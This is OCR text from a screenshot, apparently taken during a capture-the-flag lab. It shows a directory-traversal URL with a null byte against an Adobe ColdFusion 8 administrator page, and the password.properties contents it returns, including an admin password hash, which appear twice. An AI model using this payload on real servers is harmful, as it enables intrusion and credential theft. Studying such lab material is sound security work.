 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DuckDuckGo — 保有隱… JSON Web Tokens - jw…
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true